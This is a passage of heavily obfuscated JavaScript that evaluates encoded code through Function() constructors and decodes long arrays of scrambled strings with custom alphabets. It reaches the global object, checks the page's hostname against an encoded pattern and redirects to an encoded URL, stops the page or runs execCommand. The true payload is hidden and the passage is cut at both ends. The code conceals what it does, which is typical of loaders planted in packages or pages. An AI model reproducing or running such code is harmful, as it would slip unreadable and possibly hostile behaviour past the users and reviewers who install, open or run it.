ZnXAWc[qwtIl3[QR6oIuL[0x0]]]}mnSaQkB(SiJUlWU(QR6oIuL[0x33]))[SiJUlWU(0xc2)+SiJUlWU(0xc3)][SiJUlWU(0xc4)](SiJUlWU(0xc5)+SiJUlWU(0xc6)+SiJUlWU(0xc7)+SiJUlWU(0xc8),{[SiJUlWU(0xc9)]:function(){function qwtIl3(qwtIl3){var Oq1SdBx=\"DHRlXtLZebNdVOjIAnKPkJcFhEfrQMmaoBYigsWpCTSGqU82[}!]`$0v\\\":y|19;~x/(*^>@6=_{5z4&+#,u3%)w.?7<\",XgZMqm,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h,eo4sJ3,ZnXAWc;uRe7yGR(XgZMqm=\"\"+(qwtIl3||\"\"),SiJUlWU=XgZMqm.length,LcPe2Ot=[],FoQEUk6=QR6oIuL[0x0],w0Tq49h=QR6oIuL[0x0],eo4sJ3=-QR6oIuL[0x1]);for(ZnXAWc=QR6oIuL[0x0];ZnXAWc<SiJUlWU;ZnXAWc++){var UxSHx3Y=Oq1SdBx.indexOf(XgZMqm[ZnXAWc]);if(UxSHx3Y===-QR6oIuL[0x1])continue;if(eo4sJ3<QR6oIuL[0x0]){eo4sJ3=UxSHx3Y}else{uRe7yGR(eo4sJ3+=UxSHx3Y*QR6oIuL[0x13],FoQEUk6|=eo4sJ3<<w0Tq49h,w0Tq49h+=(eo4sJ3&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(LcPe2Ot.push(FoQEUk6&QR6oIuL[0x3]),FoQEUk6>>=QR6oIuL[0x2],w0Tq49h-=QR6oIuL[0x2])}while(w0Tq49h>QR6oIuL[0xe]);eo4sJ3=-QR6oIuL[0x1]}}if(eo4sJ3>-QR6oIuL[0x1]){LcPe2Ot.push((FoQEUk6|eo4sJ3<<w0Tq49h)&QR6oIuL[0x3])}return suffxeb(LcPe2Ot)}function Oq1SdBx(Oq1SdBx){if(typeof ZnXAWc[Oq1SdBx]===QR6oIuL[0x5]){return ZnXAWc[Oq1SdBx]=qwtIl3(UxSHx3Y[Oq1SdBx])}return ZnXAWc[Oq1SdBx]}if(!new(mnSaQkB(Oq1SdBx(0xca)))(Oq1SdBx(0xcb)).test(mnSaQkB(Oq1SdBx(0xcc)).location.hostname)){try{function XgZMqm(qwtIl3){var Oq1SdBx=\"A@HIJNoX3Wd/&BGMqc^\\\"|ulagfsOm6=5knE<tFeQbRhV.vU>!#S:0CDip%TYrK,L_Z{Pj;2~[*y]1xw(?9z4)+7`8$}\",XgZMqm,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h,eo4sJ3,ZnXAWc;uRe7yGR(XgZMqm=\"\"+(qwtIl3||\"\"),SiJUlWU=XgZMqm.length,LcPe2Ot=[],FoQEUk6=QR6oIuL[0x0],w0Tq49h=QR6oIuL[0x0],eo4sJ3=-QR6oIuL[0x1]);for(ZnXAWc=QR6oIuL[0x0];ZnXAWc<SiJUlWU;ZnXAWc++){var UxSHx3Y=Oq1SdBx.indexOf(XgZMqm[ZnXAWc]);if(UxSHx3Y===-QR6oIuL[0x1])continue;if(eo4sJ3<QR6oIuL[0x0]){eo4sJ3=UxSHx3Y}else{uRe7yGR(eo4sJ3+=UxSHx3Y*QR6oIuL[0x13],FoQEUk6|=eo4sJ3<<w0Tq49h,w0Tq49h+=(eo4sJ3&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(LcPe2Ot.push(FoQEUk6&QR6oIuL[0x3]),FoQEUk6>>=QR6oIuL[0x2],w0Tq49h-=QR6oIuL[0x2])}while(w0Tq49h>QR6oIuL[0xe]);eo4sJ3=-QR6oIuL[0x1]}}if(eo4sJ3>-QR6oIuL[0x1]){LcPe2Ot.push((FoQEUk6|eo4sJ3<<w0Tq49h)&QR6oIuL[0x3])}return suffxeb(LcPe2Ot)}function SiJUlWU(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=XgZMqm(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}mnSaQkB(SiJUlWU(0xcd)).location.replace(SiJUlWU(0xce)+SiJUlWU(0xcf))}catch(LcPe2Ot){TGEaYC1(w0Tq49h);function FoQEUk6(qwtIl3){var Oq1SdBx=\"AwameBLdQtbHCUNkSEhRpiJo/Z3[1{%!&Y*#=DX(xnj4>yP|V2+l~Wqc8vMr0sGO6u^:T)K<7g_@I}fF5.\\\"]`z,?9;$\",XgZMqm,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h,eo4sJ3,ZnXAWc;uRe7yGR(XgZMqm=\"\"+(qwtIl3||\"\"),SiJUlWU=XgZMqm.length,LcPe2Ot=[],FoQEUk6=QR6oIuL[0x0],w0Tq49h=QR6oIuL[0x0],eo4sJ3=-QR6oIuL[0x1]);for(ZnXAWc=QR6oIuL[0x0];ZnXAWc<SiJUlWU;ZnXAWc++){var UxSHx3Y=Oq1SdBx.indexOf(XgZMqm[ZnXAWc]);if(UxSHx3Y===-QR6oIuL[0x1])continue;if(eo4sJ3<QR6oIuL[0x0]){eo4sJ3=UxSHx3Y}else{uRe7yGR(eo4sJ3+=UxSHx3Y*QR6oIuL[0x13],FoQEUk6|=eo4sJ3<<w0Tq49h,w0Tq49h+=(eo4sJ3&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(LcPe2Ot.push(FoQEUk6&QR6oIuL[0x3]),FoQEUk6>>=QR6oIuL[0x2],w0Tq49h-=QR6oIuL[0x2])}while(w0Tq49h>QR6oIuL[0xe]);eo4sJ3=-QR6oIuL[0x1]}}if(eo4sJ3>-QR6oIuL[0x1]){LcPe2Ot.push((FoQEUk6|eo4sJ3<<w0Tq49h)&QR6oIuL[0x3])}return suffxeb(LcPe2Ot)}function w0Tq49h(...qwtIl3){qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1];if(typeof ZnXAWc[qwtIl3[QR6oIuL[0x0]]]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]=FoQEUk6(UxSHx3Y[qwtIl3[QR6oIuL[0x0]]])}return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]}mnSaQkB(w0Tq49h(QR6oIuL[0x29])).stop?mnSaQkB(w0Tq49h(QR6oIuL[0x29])).stop():mnSaQkB(w0Tq49h(0xd1)).execCommand(w0Tq49h(0xd2))}}this[Oq1SdBx(QR6oIuL[0x2a])][Oq1SdBx(QR6oIuL[0x2b])](Oq1SdBx(QR6oIuL[0x2c]))[Oq1SdBx(0xd6)]({[Oq1SdBx(0xd7)]:this[Oq1SdBx(QR6oIuL[0x2a])][Oq1SdBx(QR6oIuL[0x2b])](Oq1SdBx(QR6oIuL[0x2c])),[Oq1SdBx(0xd8)]:Oq1SdBx(0xd9)+Oq1SdBx(0xda)+Oq1SdBx(0xdb),[Oq1SdBx(0xdc)]:eo4sJ3[Oq1SdBx(0xdd)](this[Oq1SdBx(0xde)],this)})},[SiJUlWU(QR6oIuL[0x2d])]:function(){uRe7yGR(TGEaYC1(eo4sJ3),TGEaYC1(qwtIl3));function qwtIl3(...qwtIl3){uRe7yGR(qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1],qwtIl3[QR6oIuL[0x1]]=\"(_&/{6)!+=l0|NDb1VkfZO3aRT.LQ7XuUH\\\"Bd?,:v%9KI~M[n^PSFgrzYj<*@ow;4s#p2ihJ>}y]EtxqmAC5G`$Wc8e\",qwtIl3[QR6oIuL[0x2e]]=\"\"+(qwtIl3[QR6oIuL[0x0]]||\"\"),qwtIl3[QR6oIuL[0x19]]=qwtIl3[QR6oIuL[0x2e]].length,qwtIl3[QR6oIuL[0x1c]]=[],qwtIl3[-QR6oIuL[0x2f]]=QR6oIuL[0x0],qwtIl3[QR6oIuL[0x32]]=QR6oIuL[0x0],qwtIl3[QR6oIuL[0x31]]=-QR6oIuL[0x1]);for(qwtIl3[-QR6oIuL[0x30]]=QR6oIuL[0x0];qwtIl3[-QR6oIuL[0x30]]<qwtIl3[QR6oIuL[0x19]];qwtIl3[-QR6oIuL[0x30]]++){qwtIl3[QR6oIuL[0x1e]]=qwtIl3[QR6oIuL[0x1]].indexOf(qwtIl3[QR6oIuL[0x2e]][qwtIl3[-QR6oIuL[0x30]]]);if(qwtIl3[QR6oIuL[0x1e]]===-QR6oIuL[0x1])continue;if(qwtIl3[QR6oIuL[0x31]]<QR6oIuL[0x0]){qwtIl3[QR6oIuL[0x31]]=qwtIl3[QR6oIuL[0x1e]]}else{uRe7yGR(qwtIl3[QR6oIuL[0x31]]+=qwtIl3[QR6oIuL[0x1e]]*QR6oIuL[0x13],qwtIl3[-QR6oIuL[0x2f]]|=qwtIl3[QR6oIuL[0x31]]<<qwtIl3[QR6oIuL[0x32]],qwtIl3[QR6oIuL[0x32]]+=(qwtIl3[QR6oIuL[0x31]]&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(qwtIl3[QR6oIuL[0x1c]].push(qwtIl3[-QR6oIuL[0x2f]]&QR6oIuL[0x3]),qwtIl3[-QR6oIuL[0x2f]]>>=QR6oIuL[0x2],qwtIl3[QR6oIuL[0x32]]-=QR6oIuL[0x2])}while(qwtIl3[QR6oIuL[0x32]]>QR6oIuL[0xe]);qwtIl3[QR6oIuL[0x31]]=-QR6oIuL[0x1]}}if(qwtIl3[QR6oIuL[0x31]]>-QR6oIuL[0x1]){qwtIl3[QR6oIuL[0x1c]].push((qwtIl3[-QR6oIuL[0x2f]]|qwtIl3[QR6oIuL[0x31]]<<qwtIl3[QR6oIuL[0x32]])&QR6oIuL[0x3])}return suffxeb(qwtIl3[QR6oIuL[0x1c]])}function eo4sJ3(...eo4sJ3){eo4sJ3[QR6oIuL[0x4]]=QR6oIuL[0x1];if(typeof ZnXAWc[eo4sJ3[QR6oIuL[0x0]]]===QR6oIuL[0x5]){return ZnXAWc[eo4sJ3[QR6oIuL[0x0]]]=qwtIl3(UxSHx3Y[eo4sJ3[QR6oIuL[0x0]]])}return ZnXAWc[eo4sJ3[QR6oIuL[0x0]]]}mnSaQkB(SiJUlWU(QR6oIuL[0x33]))[eo4sJ3(0xe0)]()(this[eo4sJ3(QR6oIuL[0x34])][eo4sJ3(0xe2)](eo4sJ3(0xe3)),{[eo4sJ3(0xe4)]:this[eo4sJ3(QR6oIuL[0x34])][eo4sJ3(QR6oIuL[0x26])](eo4sJ3(0xe6))[eo4sJ3(0xe7)+\"le\"](eo4sJ3(0xe8),{[eo4sJ3(0xe9)]:eo4sJ3(0xea)})})}})}(mnSaQkB(_1lQSzH(QR6oIuL[0x18])),WD0EYMo[\"l_4VL7F\"]);")({get"AsB8eQw"(){return global},get"l_4VL7F"(){return _}});;
Function("bi4C_al","var l2ZVTf,Sq77NG,mKNLEK,kukJ6QL,tVBaMW,nuCEl0i,QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk;function BHKeCJ(l2ZVTf,Sq77NG,mKNLEK){for(mKNLEK=0x0;mKNLEK<Sq77NG;mKNLEK++)l2ZVTf.push(l2ZVTf.shift());return l2ZVTf}const bpH0TT=[0x0,0x1,0x8,0xff,\"length\",\"d\",0x3,\"b\",\"f\",\"undefined\",void 0x0,0x4e,0x2,\"a\",0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",0x9,0x5c,0x5b,\"e\",0x1fff,0x58,0xd,0xe,0x4,0x7b,0x7f,0x80,\"F\",0xdf,0xef,\"c\",0x68,\"i\",\"g\",0x5,0x2f,null,0x9d,!0x1,0x105,0xe2,0x91,0xd6,0xa4,0xf8,0x81,0x88,0xa8,0x18,0x49,0xd1,0x116,0xe1,0x21,\"h\",0x28,0xf5,0x6f,0x122,0x127,!0x0,0x12f,0x12b,0x14c,0x146,0x148,0x16e,\"on\",0x9a,0x8e,0x67,0x3c,\"u\",\"=\",0x19a,0x1a1,0x1a6,\"up\",\"px\",0x1af,\")\",0xe5,0x22,0x4f,0x1b2,0xf2,0xcb,0x93,0x36,0xb8,0x5a,0x3d,0x85,0x97,0xa,0x94,0xb6,0xcd,0x37,0x92,\";\",\" \",0xf7,0x1d3,0xe0,\"k\",0x4d,0x1e5,0x1e8,0xda,0x7a,0x1ec,0xea,0x1c,0xbe,0x19,0x3a,0x2b,0xbb,0xc0,0x7d,0x84,\"J\",0x51,0xa9,0xa0,0x1aa,0x1ff,0x35,0x65,0xaa,\"t\",0x190,0x3e8];KrzfgbY(f46bvTG(zaFnx6Z),f46bvTG(Xv6bUb));function f46bvTG(l2ZVTf,Sq77NG=bpH0TT[0x1]){Object.defineProperty(l2ZVTf,bpH0TT[0x4],{value:Sq77NG,configurable:bpH0TT[0x2b]});return l2ZVTf}function owcsNy(l2ZVTf){var Sq77NG=\"\\\"OR(vqtHZ>uAcl8YG*y+kB^5a_rnC1#T{UVQx&bPp7je%Dw6MKN:|2f,S<@;/$.[XW9o!EJ~s?)0]3gdF=`him}zI4L\",mKNLEK,kukJ6QL,tVBaMW,nuCEl0i,QS0tXlx,WWMHdM,kfjeHiQ;KrzfgbY(mKNLEK=\"\"+(l2ZVTf||\"\"),kukJ6QL=mKNLEK.length,tVBaMW=[],nuCEl0i=bpH0TT[0x0],QS0tXlx=bpH0TT[0x0],WWMHdM=-bpH0TT[0x1]);for(kfjeHiQ=bpH0TT[0x0];kfjeHiQ<kukJ6QL;kfjeHiQ++){var bdwxFWk=Sq77NG.indexOf(mKNLEK[kfjeHiQ]);if(bdwxFWk===-bpH0TT[0x1])continue;if(WWMHdM<bpH0TT[0x0]){WWMHdM=bdwxFWk}else{KrzfgbY(WWMHdM+=bdwxFWk*bpH0TT[0x16],nuCEl0i|=WWMHdM<<QS0tXlx,QS0tXlx+=(WWMHdM&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(tVBaMW.push(nuCEl0i&bpH0TT[0x3]),nuCEl0i>>=bpH0TT[0x2],QS0tXlx-=bpH0TT[0x2])}while(QS0tXlx>bpH0TT[0x11]);WWMHdM=-bpH0TT[0x1]}}if(WWMHdM>-bpH0TT[0x1]){tVBaMW.push((nuCEl0i|WWMHdM<<QS0tXlx)&bpH0TT[0x3])}return zaFnx6Z(tVBaMW)}function Xv6bUb(...mKNLEK){mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[mKNLEK[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[mKNLEK[bpH0TT[0x0]]]=owcsNy(Sq77NG[mKNLEK[bpH0TT[0x0]]])}return l2ZVTf[mKNLEK[bpH0TT[0x0]]]}KrzfgbY(l2ZVTf={},Sq77NG=BHKeCJ([\")aXf&~(K\",\"5ji{3{nK\",\")aK{\\\"+v+OD\",\"P@`BnisE:26Zu\",\"to{Ph9HB\",\"wmrvO19B\",\"L[v_YR#X\",\"%Z;p/%h}A\",\"Bki`+/^\",\"TZM@%\",\"P5l]6bYI\",\"3NA]S@gI\",\"WA9w<{V,q\",\"khf.e2OVq\",\"6.^0j%Wr\",\"SKvhPx~%3m?isg4BY:$`][UI!m\",\"DDtW1n\\\"=}RJE_4mr\",\"cq5MP(*{\",\"EW2!\",\"KAR`=[0[|5^c;\",\"fc;5SnoLF\",\"Xf,?$@}|H\",\"|D~v<Jn1yc.w,8Fp2psfjJT<L*<FFY0PBcU#Z=.RC;9{<v\",\"[tPK8]M#Q<%,T8.56WETSV=mQ<>se8fVP>4:wF7QdycVqMXaa~L1)bQQPkE3\\\"\",\"x:N2Tm9#GYCsf`J&6<hZ7SVc7*kl,J8\",\"ij\\\"f>E`ValWF,@U*U<6fcx^R\",\"*<=tgN:O@WGdUG4^f<(NVQ^Z!+xacnox\",\"~fV11h7Qt@Bd`8>rPfvNub6HHu/yO\",\"a>R{bS]c>*1*a~VyT&_:z]F);A}[X;MVx/[>\",\"Fkz>x;uw\\\"<R$9&L^bW)Z\",\"TtRn#?:6q\",\"Y{c)G]3lO<]va;V*7*01`Ub#uk~F[@c+/VC1zDT6ql[;AR\",\"}CJ|hgjR[Z]Ae8i^H1I>|3awt\",\"N<3C_?M|89{\",\"QM#Tl,@#>uD\",\"4jIf,iZ|}@f?O\",\"P::s4;}ay/G`Tb+V<>vN=Es)pkqd)r,Q_fS:jS$0v\",\"O[,vf2_1Oc<v@E$1>KN{bfpyE+sCt=L7n~g]Ab51xl=Y5r`VDcZt`Ubc:cW2O\",\"?TJ|0EDQ_WEOy&ta`k,K=D1=.Si[P`n1=&~??MB2|f:]f`wp/rC14~d1T[;\",\"?&*:?,*EH,,|{~lk:<(\",\"B)TC3h#aR/xMi~\\\"jC&:{6JW5WYEQV$>\",\"8&bHFx.yf@kEZ/h7}Dm|vMeHq\",\"CV7t;V\\\"\",\"cwPCI<v#j8z[4MQT#wR\",\"yw.]K3cw`/>$?an*[*j0Lf1HG[(ttq\",\"E5o1pQFwxf@KEv)Pk/1v\",\"{({tk;3H,l&\",\"xf1vp!I);W2?3sBpsM}KP[S)(<C]cx8\",\"Gf8]e0pp9/!/F(=V_pZU5]y){9EF}ENV|k_f.wOl8y~yuq\",\"_p]q70BQ=>#W>s6n{:z?D`{aH@T,T`DnLWA1|sJtSlqk.=kpo5ynF|S|j*/\",\"G/t>XVM@7*mJPrC#&r5v\",\"2cp>Y]Y+v\",\"4M;2H}8Xt\",\"MW8|{gY6q\",\"O9M:jS@)t@%8._>b3tRs]E=:%*W;\\\"(\",\"RKvTW/cX?WwvQRu\",\"I:bTrfxR\",\"~!n3t)t#hclGYr/7d.:{+bJ@385TJ_2Q0SgC;2A+38Q\",\"Keb|gNlH78M?#r#a^/u{owH[F/8djlePb:Ufn60O\",\";*(1X)D6o/Y:Kv*pO>Un!.$7ek/SL_g+.VzK\\\"@Ic:f#@b$>P\",\"~(!1Zd[ExXC@e@/5[;5K3D%FT[WCR_5pf:o1])f|xl&E\\\"\",\"T5}CowgVOc0S?x{a?&8,_?Q+eAO`lGV&z:1)yb8R\",\"9pp>9/T+,Xs?<l1Q#VT]hE>HN[Q\",\"Y/h1U~g);WyM8=s+IPstG|9!T[a]ks)_\",\"A!@3*hAHtl0QXnqyT1(\",\"9?rn$sd<?ko8kY#1]A(\",\"IWL:9.%XvXq6Q@>\",\"v<,ftMG@/Zk`Us~T,t(1Pf]|CBxss~Q_h;#|Tfx#X/lW^qWxI\\\"\",\"tKY|&mHl`/^T,JXy\",\"=CaKn<Gwt+`O`E3P7<Oga;kR\",\"}W.H}D0:*cNF,JWa3S5?&Sstj.a]dR\",\"Kpt|}]9tS*l@maNpOKes\\\"}jpG9[v<v\",\"V<[>%$px0;jHG~=PItusE=%c0S\\\"gO_Frr1h2k\",\"Mf[fO}c@tl\\\"gvGox?(b|}mgat\",\"\\\"e3)I<FVa@>f}_HTbfo3X,H20;z/Y8c\",\"_r]3:J}w.2s/:@Ar`DQ{G,5H?Wqtq/fp|fLqUpr)q+\\\":v(eb9t(\",\"#WU:/MGw~k3O2GtbS>vqEdp|l;ioAbt_0DxH{?K66/]vnr?P;W<{F.BO\",\"H<TfF<H2V[}Jsa9yawd|s.|y@k#k.=9*c<<{:wy@N[C]rNsrV5NZ\",\"1WEv:&Z@y/a]YNX5FCc1c\",\"k{.]@wQ1hcl!lGNP!Vfvbp:1+c~F[8f7ZO\",\"W?8]zg,Ha*|FSnUTo!)ZmDm51;vfEvFP6T2uG)]|Y[%MZnKn*Y6Cz;(lH\",\"ZwJ>>}@Rv<\\\"!ubt_};f|:3OlD;&9Oi_5/fA1<[\\\"\",\"6T!2E,QQK<Hn\\\"~U5P5!)VF{)j8.|PbFpc[mCfSq_$2+`5`tb\",\"m;On,&3[\\\"/93xvc_/TYU?MXFW<%,8&D+s!fC^|%|`>dv/;5V$8Rn{FrR\",\"a)EuCQ<1NfQ97vOjQ5R\",\"Of(u`|;Q?@L1@lbTS8VnL|mlG>6*<sur]S^?=D]w9+0vF;yCW\\\"\",\">[dKWs\\\"\",\"R/Hf?]>7e.dw4FOTd;`:HN$5S*iJj`c\",\"mVvNP![:^X/SF(hVvy%ujQ;72+@J.`~TB~1uC\",\"k1!2&$oEB+>n*G#5VpGtXw=O\",\".Vy0@s}}U>~Y>Gpy?5|)2s,1p@&CQJ$Q&eV:5N\\\"\",\"8rm~#66+MBWJ/hdr,>wCSPJ)t@r\",\"E?%3QmIcjA`obKZ\",\"r!o2Ufql+cp?g=6nv<jng,56l9g[s~`V<M[|}N26|+&?A`\\\"aZO\",\"<pXKD[=7PlO:|hv#F;BHmNRZUYoA8$Mppk@:cEtayY|?6(p&0W=:6J>_w[O#O\",\"SWb|=UJy6y99GnWjx5S>O=aa\\\"B:E\\\"\",\"k~R:\\\"PFt8B@?SnGkDW5>\",\"k5ynEM,5y>^,G;^p,MYfgb17H\",\"V)_gG~raW<fH@KRy\",\"w<JvrmrazlK\",\";k#Cj?~l[[O6I;*k;~8,[V+lZ*6B/hmQ*c<t4<?HC;[[dr(#b<(qNS}|W>\",\"`D;)jQ:m\\\"yC:YR\\\"1\\\"p%urhMR38?1\\\"nTj5rIt\",\"TVETlNm5=YE?kG\\\"5P)1u&S!yxl<|bKP+9\\\"\",\"S>MtNJPHGBB,Zn>_`&]1>=IFu.|]+Y%+Kp%)kpFV`/))8&LG4.S>\",\"U>+sOs)yH@JK%6dnpt_ny]60+>9SSh(*,8S>\",\"5Yp#70l6h+Pu!;[#Bt.vF.Npu*kdSYl\",\"7kHUJdElu,@Jiadrd\\\"\",\"BWN1yN11XYTue8q&2cP|mm7Q;k*MR$Zy2MwTU6e6Zumo4_WxAc(\",\"?MUtAE)|ukJO(r8\",\"x>EudD(=TY{|+`X#|::sy\",\"[t4t$s(7W/kE$K)rD<4t>]!y0ZdK8=}7}\\\"\",\"w:b,C|4HO[X?B=~&Z{Bu\\\"}@p[Y\",\"^!I:pFbcdSCTxn0bYK(q(.<6H@VECs/j6f={o)1Q5k%TWv\",\"?t>:?/O2#BsQ%~Gk@59Z*|{RzX%|f$_5fkJ~=Uo7$;%CG6t_\",\"fVmNTm:16/8Vl/O&CwR\",\"s:)1O/ZZ_@@J.EaQa/[C`<|#t\",\"0WP#vxX#38bdTR\",\"{/1v5m37;S(sm_rx?M[tO=;5`<7Q~J:ndV_tOs8}v\",\"/(1,JM76Yy.vuq/jo&RsdNpw[SMAQbHTYwO\",\"dkKfrbhl+/\\\"k?sc\",\"[MvTFNicE+eHzr4CvKMt\\\"/L||fnE[`t&5:r:cMS@w2!?gr(e`\\\"\",\"0:^]|@pwn.2\",\",p}HV?zQc.d_mFq+<.Ut^\",\"sSe1_hoEt\",\"4.]qY~6HO9g2!nrj=8sf6&Y2q\",\"0.[?s=ca6Z#sWl#a%Wg|j&n0%SnuYRyCW*OgF.>HQ/DKg=C#S\\\"\",\"`Wcu$dm7y>hw^qY\",\"Rf#HE2wco+EF~Yn52~~]G\",\"2~,?I6lO\",\"d&Zg}U+QI*U*0Jt_:W=:_?>[bX:][n6nLSgvM!J@rkylqx)r=?J]Es9!Gy(@O\",\"Mtr:ybAH|>$v}=pb0V}v=heOAkpMWaXaY>JvGxN|62*dIx9&/*/u\",\"4DD)j?\\\"\",\"hV!u+N))n;oFkx2CgW%Tz6=<%SOl{6aQb&_fEEgpOy=v_vx&0*(\",\"2MSfD0zQHXdJ_$\\\"jRQBu(29aL;q$uqaVTti3Q6#|_*fC4v/#U<f]3E+6uk\",\"HygC.sXaM[^(IQ!y;p%u8)01hXh)m/3+=&p#l<&Hwy\",\"MeE~ap\\\"F_W#]p;+7]S}?2&Fp9YK\",\"x:qHDQ(7rW]{|nebt~#KB|&lG[6EpnV5Hc(\",\":M!2VF~[m+>>jl$Q:cR\",\"W:JC<i\\\"\",\"1Yo{DFbRbk^@tq\",\"C/lur\",\"/7U9Q!::zoe\",\"^2@Juu~>\",\")[0J2UD\",\">WZyl\",\"q}!l:w1P\",\"vbh+q*Ys6Kk\",\"$|ch!cjx\",\"+AYy9e+`4\",\"i4(HDLWx\",\"6ejHq6m\",\"d=`9]~+x\",\"=\\\"+h{)Lf>\",\"rPl[,J#|>\",\"l|1Ho0ow\",\"\\\"p@ik9Jw\",\"@Z>n|C`x\",\"TPk_<Z]w\",\"S\\\"anh~_x\",\"og:H%dGw\",\"O=xzp,%>$\",\"MdCf!0CH4\",\"jZ(h\\\"Em\",\"j0)y5~Yw\",\"\\\"N1HmL^x\",\"{8xZ0hdx\",\"[Y>6k9tw\",\"+Nk;l%Wx\",\"AAo;02zfIV<45XdJ6p1}E~m\",\"pD}6[D{x\",\"Cgx$HSlw\",\"EZ^HX1sx\",\"fA&![%dfe3vyw\",\"oe!ZE0[w\",\"qvan=p@l4\",\"po24wJ/^$\",\"Z:bzQ\",\"LZ8%2CLx\",\"h{rnpE6w\",\"\\\"01}.BNx\",\"Gi!Tu<iw\",\"5=]!H\",\"{e8[LhQH4\",\")G|=7WDx\",\"%g%`1u@H$\",\"&|9emC^x\",\";VI%>Dpx\",\"^A|hy~8x\",\"oA]!\",\"{8|vmd+f[\",\".\\\"anM;+x\",\"QAGT%~!`4\",\"(NBHwkBw\",\"cNY;nVIx\",\"b:,.Fr[w\",\"RDjHAv8x\",\"u>)nFlcx\",\"ne9e,<jx\",\"0=3in)<x\",\"pe&[`jNx\",\"!^}[IYMK4\",\"@Zg>IFgw\",\"]zZ}RCfx\",\"1uJ4O)Gw\",\"M5&!\",\"\\\">Re*TgH4\",\"UZ>nhjpx\",\"Gzv49(<x\",\"teo_Y6ow\",\"\\\"0k;,Tjx\",\"I{+H,J@w\",\"F{meK<lw\",\"=A$6]6Gw\",\"niQ)3d)W4\",\"?V0e.vLx\",\"^PL4`8sx\",\"@d0ZLhJw\",\"KGIHRDlw\",\"tL26qliY>\",\"IG?%<ZZw[\",\"5\\\"9eG;Xw\",\"eNan6C+x\",\"$/Y,);[K:\",\"3e6yXW_x\",\"#d%zKE8x\",\"r:D[Gvhw\",\"1ddZ/rx`[\",\"fexZKyyw\",\"yoe68ZKw\",\"<v#Z,<]}4\",\"HAfn~lcx\",\"5NL_&;P[>\",\"44(hnv{E*+\",\"}|n,M(h[4\",\"zPEeFDVw\",\"<|Vz^B3^>\",\"58Oi02\\\"w\",\"@:ZzJ|*x\",\"jZsZ[D(x\",\"Igpi*T[w\",\"JD/>}1,w\",\"k{0Ze{<x\",\"r\\\"hc%lWx\",\"AL]!\",\"kQ)4?vtw\",\"JHf[%8[w\",\"O=s>CD(x\",\";Dx.NDdW[\",\"X|ei+Btw\",\"6e|$F~wt9YGZw\",\"yD];h;Zw\",\"C_Z}u<z34\",\"z>Thr|7t[\",\"CZ_h.vPt[\",\"KgCiA0~w\",\"x4BzURWOet0\",\":eo,O7Zw\",\"t8D;*y&S:\",\":HdiKefx\",\"a8>n:d[w\",\"UPj%zvrf[\",\"8:&!=\",\"J|}!Nrl0$\",\"Zi&ngdpx\",\"xzkn8RTY4\",\"/5en}1*x\",\"pd5;v{(x\",\"<+\\\"RuEMw\",\"+zH[qksx\",\"fAbzZhDf!+>7l4\",\"I;({;V3O\",\"pWJ^QaWv\",\"x4g,evEbM\",\"jG7VdvJD\",\"dd=z?/+D*Ct~)2%c|B\",\"yd+/ai2D\",\"*MrXXv5\",\"2EC!t;7|QCX(DfQ\",\"R{}T/s0[v\",\"]iiu,{iL:{SJS}\\\"y,\",\"%<o{;3_6c.4PsQYPOO\",\"2;p>Cz;dgB+WqlMPaO\",\"Hw=fxgN#^G%K8$?c\",\"TfUfKSxR\",\"[tn{`=_O\",\"]V|2N0\\\"\",\"V/!~\\\"Mk#H\",\":hbJU\",\"ee=f^~D+g;?K4/kp\",\"MJDe!nar\",\";3a=<GIMM%\",\"335*.]3aw!Rd7u\",\"LQxAmm]7U_0!r\",\"rTc:#\",\"u9WdN2[p{\",\")jjDQ9jZf9TzTW37UgbA#1`Bcdj)2r}cZF|LV1ySfa>l2r4M<@!whFmOsY=V2r}c`pY]\",\"dY5YPTou\",\"=@N@m*?M\",\"^p`(Q,Sn\",\"\\\"4Uv>&/\",\"?,H,A$Xb\",\"%Cap752SO\",\"MD<gk\",\"uXV)|V3\",\"Ccv4q4<zi$1\",\"Ccv4bwT1X~vxd{CB_r\",\"wnRheg_O[86^VoM[1|2;v4xDCA#,r\",\"`3#4I\",\"6jcABnwwWb\",\"/blsi\",\"(4D;tdM\\\"u\",\"p@@OJv@nNvC_C0WA^?Ly=F`u6&@pK396nr\\\"Y#Fa~Nkd4K3Glf+]g}ri<HwT#K396`Dw%\",\"&w.woC:I\",\"vxtx,a6r\",\"GmHgnpqSm9ByyK\",\"IfLB9oW]\",\"07vOR\",\")s1v,\",\"{hNv`;yI\",\"vZVP\",\"caWP]\",\"[Xb($pF=q\",\"Mb{&J_W\",\"hZVPR34;hu\",\"hZVPR39I\",\")NEvM\",\"%5Nvw`uI\",\"%5Nvw`vTq\",\"`stv#p`3X6Jl%\",\"whcp]#jE>Ay\",\"wh$OT#GXgA\",\"YLcpFFM]s\",\"wh$OT#~mBtV?Ix\",\",m%w%KW:q\",\"e/+|0&hI\",\"FX)f\",\"wh$OT#W\",\"LZ3P0wJ7\\\"u\",\"{Z|y<;YI\",\"Aa+|c#xMoAdJ%\",\"2sjvx/];5\",\"bs3PtZ00;tjlWr[\",\"whcp]#,:AVGNaye\",\"D`?|q~yTW?_HQ{X\",\"GaqJ?;t2du1?_oe\",\"+N:xa<qVEm=wUoX\",\"Zs|Id3!QKOm\",\":nja@9YFGPm2XlLmV?o5tQTUq&zH&t5Unbk).:0BM